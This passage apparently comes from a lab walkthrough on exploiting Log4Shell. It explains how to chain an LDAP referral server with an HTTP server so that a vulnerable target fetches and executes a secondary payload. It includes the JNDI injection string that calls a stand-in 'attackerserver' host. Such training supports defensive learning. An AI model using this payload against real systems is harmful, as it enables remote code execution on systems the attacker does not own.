 Task 5 Exploitation
At this point, you have verified the target is in fact vulnerable by seeing this connection caught in your netcat listener. However, it made an LDAP request... so
all your netcat listener may have seen was non-printable characters (strange looking bytes). We can now build upon this foundation to respond with a real
LDAP handler.
We will utilize a open-source and public utility to stage an "LDAP Referral Server". This will be used to essentially redirect the initial request of the victim to
another location, where you can host a secondary payload that will ultimately run code on the target. This breaks down like so:
1. ${jndi:ldap://attackerserver:1389/Resource} -> reaches out to our LDAP Referral Server
2. LDAP Referral Server springboards the request to a secondary http://attackerserver/resource
3. The victim retrieves and executes the code present in http://attackerserver/resource
This means we will need an HTTP server, which we could simply host with any of the following options (serving on port 8000):
• python3 -m http.server
• php -S 0.0.0.0:8000
• (or any other busybox httpd or formal web service you might like)
If you get stuck on any of the following steps, we have a video showcasing (using the AttackBox) each step to gain remote code
execution: https://youtu.be/OJRqyCHheRE